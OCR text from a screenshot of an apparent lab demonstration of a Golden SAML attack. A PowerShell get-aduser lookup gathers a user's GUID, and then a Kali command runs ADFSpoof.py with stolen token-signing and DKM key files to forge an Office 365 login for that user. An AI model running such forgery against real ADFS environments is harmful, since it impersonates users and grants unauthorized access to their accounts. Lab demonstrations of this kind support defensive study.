 Select Administrator: Windows PowerShell
JoeLab-ADFS on JOES-WORK-PC
PS C:\Tools> get-aduser ADA_FOX
DistinguishedName : CN=ADA_FOX,OU=Org Users,DC=domain,DC=local
Enabled : True
GivenName :
Name : ADA_FOX
ObjectClass : user
ObjectGUID : e3badf62-0f4c-4850-bc50-6962f79
SamAccountName : ADA_FOX
SID : S-1-5-21-3312443212-30
Surname : ADA_FOX
UserPrincipalName : ADA_Fox@stealthbitslab
PS C:\Tools>
File
3 items
Kali2 on JOES-WORK-PC - Virtual Machine Connection
File Action Media View Help
joe@kali2: ~/Document... ADFSSpoof 06:32 PM EN
joe@kali2: ~/Documents/ADFS/ADFSSpoof
File Actions Edit View Help
(adfsspoof) ┌──(joe㉿kali2)-[~/Documents/ADFS/ADFSSpoof]
└─$ python3.6 ADFSpoof.py -b tks.bin dkm.bin --server stealthbitslab.com o365 --upn ADA_Fox@stealthbitslab.com --objectguid {e3badf62-0f4c-4850-bc50-6962f79e54b0}
ADFS-1/ ADFS-2/ ADFSpoof.py
Status: Running
18:32
29/04/2021